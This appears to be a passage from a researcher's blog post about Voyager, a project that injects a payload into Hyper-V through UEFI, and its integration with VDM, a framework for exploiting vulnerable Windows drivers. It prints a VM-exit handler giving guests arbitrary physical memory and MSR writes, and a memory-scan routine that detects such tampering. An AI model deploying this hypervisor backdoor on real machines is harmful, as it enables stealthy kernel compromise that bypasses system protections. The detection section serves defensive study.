VDM (Vulnerable Driver Manipulation) is a namespace which emcompasses all techniques to exploit vulnerable drivers, the framework has been inherited by many other projects such as the PTM (Page Table Manipulation) framework. For the sake of code resusage, VDM can be configured in such a way that a vulnerable driver does not need to be loaded in order for the underlying code to work. In this section of the post I will discuss how Voyager and the VDM namespace can be integrated together.

VDM - Vulnerable Driver Manipulation

The initial VDM project under the VDM namespace is a framework intended to systematically exploit vulnerable windows drivers which expose arbitrary physical memory read and write. The framework would allow for an easy, templated, syscall-like interface to call into any routine in the kernel. The second project under the VDM namespace called MSREXEC is a project which systematically exploits vulnerable windows drivers that expose an arbitrary MSR write. The project would temporarily overwrite the LSTAR MSR and ROP to disable SMEP.

These two projects do not work under Hyper-V as patching ntoskrnl is not possible. Writing to LSTAR is also not possible under Hyper-V. However, with Voyager, not only can both projects described above work under Hyper-V their requirements can be fulfilled via a payload injected into Hyper-V rather than a vulnerable driver.

switch (exit_reason)

{

case vmexit_command_t::read_guest_phys:

{

auto command_data =

vmexit::get_command(guest_registers->r8);

u64 guest_dirbase;

__vmx_vmread(VMCS_GUEST_CR3, &guest_dirbase);

// from 1809-1909 PCIDE is enabled in CR4 and so cr3 contains some other stuff...

guest_dirbase = cr3{ guest_dirbase }.pml4_pfn << 12;

guest_registers->rax =

(u64)mm::read_guest_phys(

guest_dirbase,

command_data.copy_phys.phys_addr,

command_data.copy_phys.buffer,

command_data.copy_phys.size);

vmexit::set_command(

guest_registers->r8, command_data);

break;

}

case vmexit_command_t::write_guest_phys:

{

auto command_data =

vmexit::get_command(guest_registers->r8);

u64 guest_dirbase;

__vmx_vmread(VMCS_GUEST_CR3, &guest_dirbase);

// from 1809-1909 PCIDE is enabled in CR4 and so cr3 contains some other stuff...

guest_dirbase = cr3{ guest_dirbase }.pml4_pfn << 12;

guest_registers->rax =

(u64)mm::write_guest_phys(

guest_dirbase,

command_data.copy_phys.phys_addr,

command_data.copy_phys.buffer,

command_data.copy_phys.size);

vmexit::set_command(

guest_registers->r8, command_data);

break;

}

case vmexit_command_t::write_msr:

{

auto command_data =

vmexit::get_command(guest_registers->r8);

__writemsr(command_data.write_msr.reg,

command_data.write_msr.value);

}

default:

break;

}

Possible Detection - UEFI Reclaimable Memory

Although the payload as well as Hyper-V is protected via second level address translation protections there are multiple copies of the hypervisor as well as the payload in physical memory. This happens because of the PE loader. First an allocation is made with the size of the entire PE file on disk. Then another allocation is made with the “SizeOfImage” optional header field value. Sections are then mapped into the newest allocation and page protections are then applied. The original allocation containing the file on disk is then freed. However, just because the allocation is freed does not mean that the module in physical memory is zeroed or altered in any manner. Besides the on disk size allocation of memory, it seems that Hyper-V is being reallocated entirely in physical memory.

Considering that the old pre-reallocation view of Hyper-V with all sections mapped is still in physical memory, one could scan the first 1GB of physical memory for the Hyper-V PE header. If there is a “.payload” section inside of this PE header then its likely Voyager is at play. Note that even if the allocation containing Hyper-V is not contiguous in physical memory, which has never been the case in any of my tests, the DOS header and NT headers including section headers will all be within a 4KB page. In other words, contiguous physical memory allocations do not matter for this very simple detection.

BOOLEAN DetectHyperVTampering()

{

SIZE_T CopiedBytes;

PHYSICAL_ADDRESS Pa;

MM_COPY_ADDRESS Ca;

NTSTATUS Result;

IMAGE_DOS_HEADER ImageHeader;

IMAGE_NT_HEADERS64 ImageNtHeader;

IMAGE_SECTION_HEADER SectionHeader;

DbgPrint("> Scanning Physical Memory... Please Wait...\n");

// loop over physical memory in 2mb-1gb...

// This range is arbitrary, and only created from my vm...

for (ULONG Page = PAGE_2MB; Page < PAGE_1GB; Page += PAGE_4KB)

{

Pa.QuadPart = Page;

Ca.PhysicalAddress = Pa;

if (!NT_SUCCESS((Result = MmCopyMemory(&ImageHeader, Ca,

sizeof IMAGE_DOS_HEADER,

MM_COPY_MEMORY_PHYSICAL, &CopiedBytes))))

continue;

if (ImageHeader.e_magic != IMAGE_DOS_MAGIC ||

ImageHeader.e_lfanew > PAGE_4KB)

continue;

Pa.QuadPart += ImageHeader.e_lfanew;

Ca.PhysicalAddress = Pa;

if (!NT_SUCCESS((Result = MmCopyMemory(&ImageNtHeader, Ca,

sizeof IMAGE_NT_HEADERS64,

MM_COPY_MEMORY_PHYSICAL, &CopiedBytes))))

continue;

if (ImageNtHeader.Signature != IMAGE_NT_MAGIC)

continue;

// if we find a PE header, check to see if its HVIX or HVAX....

if (ImageNtHeader.OptionalHeader.ImageBase == 0xFFFFF80000000000)

{

DbgPrint("> Found A Hyper-V PE Header...\n");

ULONG SectionCount = ImageNtHeader.FileHeader.NumberOfSections;

for (ULONG Idx = 0u; Idx < SectionCount; ++Idx)

{

Pa.QuadPart += ImageNtHeader.OptionalHeader.SizeOfHeaders +

(sizeof(ImageNtHeader) - sizeof(ImageNtHeader.OptionalHeader));

Ca.PhysicalAddress = Pa;

if (!NT_SUCCESS((Result = MmCopyMemory(&SectionHeader, Ca,

sizeof IMAGE_SECTION_HEADER,

MM_COPY_MEMORY_PHYSICAL, &CopiedBytes))))

continue;

if (!strcmp((PCHAR)SectionHeader.Name, ".payload"))

{

DbgPrint("> Voyager Detected....\n");

return TRUE;

}

if (!strcmp((PCHAR)SectionHeader.Name, ".rsrc") &&

SectionHeader.Characteristics == SECTION_PERM) // RWX

{

DbgPrint("> Cr4sh Backdoor Detected...\n");

return TRUE;

}

}

}

}

DbgPrint("> Finished Scanning...\n");

return FALSE;

}

Conclusion

Hyper-v is ideal for hyperjacking as it carries with it a sense of validity and importance, it is used in HVCI systems and for this reason the payload injected into it will carry just as much validity with it. Although this project does not support secure boot or legacy bios, it is a good starting project for me as I have never done UEFI stuff before, nor any hypervisor stuff before.